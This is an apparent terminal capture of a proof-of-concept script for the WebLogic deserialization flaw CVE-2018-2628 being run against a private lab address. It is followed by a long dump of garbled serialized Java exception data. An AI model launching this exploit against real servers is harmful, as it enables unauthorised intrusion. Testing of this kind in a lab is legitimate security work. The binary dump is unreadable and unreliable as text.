 ┌──(kali㉿Kali)-[~/cve/CVE-2018-2628]
└─$ python2 CVE-2018-2628-poc.py 192.168.3.50 7001
>>>>usage: python cve-2018-2628.py ip port
File System
handshake successful
send request payload successful,recv length:1697
rs
Vesrxrxrxrxpq~tFcom.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.ClassTableEntryurxpsrxp�t"weblogic.rjvm.MsgAbbrevInpu
tStreamtMsgAbbrevInputStream.javatreadClassDescriptorsqtBweblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStreamt
ChunkedObjectInputStream.javaq~
readClassDescsq�q~q~treadOrdinaryObjectsq/q~q~tctInputStreamtObjectInputStream.javatreadNonProxyDescsq�q~q~t
readObject0sq]q~q~t
readObjectsq�t*weblogic.utils.io.ChunkedObjectInputStreamq~q~qWq~
q~
q~q�q~q~q~q����t2weblogic.common.internal.RMIBootServiceImpl_WLSkelptinvokesq�t$weblogic.rmi.internal.BasicServerReftBasic
ServerRef.javaq~"sq~
t&weblogic.rmi.internal.BasicServerRef$1q~%trunsqkt3weblogic.security.acl.internal.AuthenticatedSubjecttAuthenticatedSubject
handleRequestsqvt+weblogic.rmi.internal.wls.WLSExecuteRequesttWLSExecuteRequest.javaq~(sqteblogic.work.ExecuteThreadtExecute
Thread.javatexecutesq�q~7q~8q~(x���srweblogic.rjvm.ClassTableEntry/Re�W���
xprava.lang.StackTraceElementa Ś&6I
lineNumberLdeclaringClasstLjava/lang/String;fileNameq~L
methodNameq~xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xpr[Ljava.lang.StackTraceElement;F*<<�"9xpwx���srweblogic.rjvm.Cla
ssTableEntry/Re�W���
detailMessagetLjava/lang/String;[Throwable��5'9w��LcausetLjava/lang/Throwable;L
stackTracet[Ljava/lang/StackTraceElement;xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xprjava.lang.Exception��>▒;�xrjava.la
detailMessagetLjava/lang/String;[lang/Throwable;L
stackTracet[Ljava/lang/StackTraceElement;xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xpr▒java.lang.RuntimeException�_G
detailMessagetLjava/lang/String;[ava.lang.Throwable��5'9w��LcausetLjava/lang/Throwable;L
stackTracet[Ljava/lang/StackTraceElement;xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xprjava.lang.ClassCastException���g�\
xr▒java.lang.RuntimeException�_G
detailMessagetLjava/lang/String;[ava.lang.Throwable��5'9w��LcausetLjava/lang/Throwable;L